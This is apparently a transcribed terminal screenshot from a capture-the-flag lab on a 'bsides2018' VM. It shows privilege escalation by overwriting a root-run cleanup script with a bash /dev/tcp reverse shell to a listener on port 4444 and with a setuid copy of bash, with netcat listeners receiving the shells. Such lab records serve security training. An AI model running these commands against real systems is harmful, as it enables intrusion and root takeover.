 kali@kali: ~
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-P proxy_username] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [hostname] [port[s]]
www-data@bsides2018:/var/www/backup_wordpress$ echo "bash -c 'bash -i >& /dev/tc
p/192.168.1.165/4444 0>&1'" > /usr/local/bin/cleanup
<cp/192.168.1.165/4444 0>&1'" > /usr/local/bin/cleanup
www-data@bsides2018:/var/www/backup_wordpress$ /usr/local/bin/cleanup
/usr/local/bin/cleanup
www-data@bsides2018:/var/www/backup_wordpress$ /usr/local/bin/cleanup
/usr/local/bin/cleanup
www-data@bsides2018:/var/www/backup_wordpress$ echo "cp /bin/bash /tmp/rootbash
&& chmod +s /tmp/rootbash" > /usr/local/bin/cleanup
< && chmod +s /tmp/rootbash" > /usr/local/bin/cleanup
www-data@bsides2018:/var/www/backup_wordpress$ /usr/local/bin/cleanup
/usr/local/bin/cleanup
cp: cannot create regular file `/tmp/rootbash': Permission denied
www-data@bsides2018:/var/www/backup_wordpress$ /tmp/rootbash -p
/tmp/rootbash -p
whoami
root
kali@kali: ~
www-data@bsides2018:/var/www/backup_wordpress$ echo "/bin/bash /tmp/shell_root.s
h" > /usr/local/bin/cleanup
</bin/bash /tmp/shell_root.sh" > /usr/local/bin/cleanup
www-data@bsides2018:/var/www/backup_wordpress$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.165] from (UNKNOWN) [192.168.1.170] 46505
bash: no job control in this shell
www-data@bsides2018:/var/www/backup_wordpress$ whoami
whoami
www-data
www-data@bsides2018:/var/www/backup_wordpress$ /tmp/rootbash -p
/tmp/rootbash -p
bash: /tmp/rootbash: No such file or directory
www-data@bsides2018:/var/www/backup_wordpress$ ^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...